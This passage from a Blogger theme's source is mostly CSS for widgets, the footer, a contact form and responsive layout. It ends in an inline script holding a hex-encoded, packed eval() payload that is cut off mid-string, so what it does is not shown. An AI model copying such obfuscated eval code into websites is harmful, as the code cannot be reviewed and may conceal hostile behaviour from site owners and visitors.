}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}#ContactForm1{
display:none;
}
#contact_wrap {
margin: auto;
width: 321px;
height: 380px;
padding: 25px;
border-radius: 1em;
border-top:1px solid #C030CD;
border-right:1px solid #C030CD;
border-left:1px solid #C030CD;
border-bottom:1px solid #C030CD;
background-color:#E3BBE3;
filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#E9BEE9', endColorstr='#E9BEE9');
background-image:-webkit-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:-moz-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:-ms-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:-o-linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
background-image:linear-gradient(top, #f2f2f2 0%, #e6e6e6 50%, #cccccc 100%);
box-shadow: 1px 1px 5px #ccc;
}
#contact_wrap h3{
color: #FFFEFF;
font-family:Arial
font-size: 20px;
font-style:italic;
font-weight:bold;
margin: 0 -36px 20px -36px;
padding: 12px;
text-align: center;
text-shadow: 2px 0 0 #5F1F61;
-webkit-box-shadow: inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #08000B;
-moz-box-shadow: inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #08000B;
box-shadow: inset 0 0 25px rgba(0,0,0,0.3),0px 1px 5px #08000B;
background-color: #BC49DF;
position: relative;
}
#contact_wrap h3:before {
content: ' ';
position: absolute;
bottom: -10px;
left: 0;
width: 0;
height: 0;
border-style: solid;
border-width: 10px 0 0 10px;
border-color: #1D0127 transparent transparent transparent;
}
#contact_wrap h3:after {
content: ' ';
position: absolute;
bottom: -10px;
right: 0;
width: 0;
height: 0;
border-style: solid;
border-width: 0 0 10px 10px;
border-color: transparent transparent transparent #1D0127;
}
#ContactForm1_contact-form-name{
width: 270px;
height:auto;
margin: 5px auto;
padding: 10px 10px 10px 40px;
background:#F5E8F7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAsDNZ5V6pQAbm-32uNwSJQ6Pie5pX38KOLaMz-JBnPC4rOTN2neBrn8rcI5dNP2oV7cPggl_BmPGBAjXAGMYUXn2mGJ1dHec210DDzvvNLVNcAu9oZXH1jmkaoC6rGHEkRw1aurXciJw/s1600/user.png)no-repeat 10px center;
color:#050006;
border:1px solid #720388;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #F2D9F7 0px 1px 0px;
box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #EEC0F7 0px 1px 0px;
}
#ContactForm1_contact-form-email{
width: 270px;
height:auto;
margin: 5px auto;
padding: 10px 10px 10px 40px;
background: #F5E8F7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxVKhi1aaLU0xu8Q51ef9qyjTKUCZUmC9nFHVo7KrL9c_hJdfj_yHLHbewwZA2LoWVczGCe83M0TXo3WAiyrfq3dMb2yuDQ-1T0npLWd1vQGu0HTlnxAxd4g17U8Fs6JcOb_RijJaAQag/s1600/pen.png)no-repeat 10px center;
color:#050006;
border:1px solid #720388;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #f5f5f5 0px 1px 0px;
box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #f5f5f5 0px 1px 0px;
}
#ContactForm1_contact-form-email-message{
width: 270px;
height: 150px;
margin: 5px auto;
padding: 10px 10px 10px 40px;
font-family:Arial, sans-serif;
background: #F5E8F7 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxE4P6A7pDmHU8BqDcBSdVbrIRrsnjvunkV-Q6jC6dvE47VSwdw-Jl5iotAP5cd0R90WzFsTkhpf6bD_wDx4_fFBHv9lKC6hPBSPK12nM6bF0aRJmYG4x8HYggtoM53eSdr8wlT3Ktb_s/s1600/msg2.png)no-repeat 10px 10px;
color:#050006;
border:1px solid #720388;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #E9D2F2 0px 1px 0px;
box-shadow: rgba(0, 0, 0, 0.247059) 0px 1px 3px inset, #f5f5f5 0px 1px 0px;
}
#ContactForm1_contact-form-submit {
width: 95px;
height: 30px;
float: right;
color: #FFF;
padding: 0;
cursor:pointer;
margin: 25px 0 3px 0 0;
background-color:#B326EB;
border-radius:4px;
text-shadow: 1px 0 0 #1f4962;
-webkit-box-shadow: inset 0 0 35px rgba(0,0,0,0.3),0px 1px 5px #666;
-moz-box-shadow: inset 0 0 35px rgba(0,0,0,0.3),0px 1px 5px #666;
box-shadow: inset 0 0 35px rgba(0,0,0,0.3),0px 1px 5px #666;
background-color: #A036BB;
border:1px solid #D574F6;
}
#ContactForm1_contact-form-submit:hover {
background:#AD12BE;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width: 320px;
margin-top:35px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\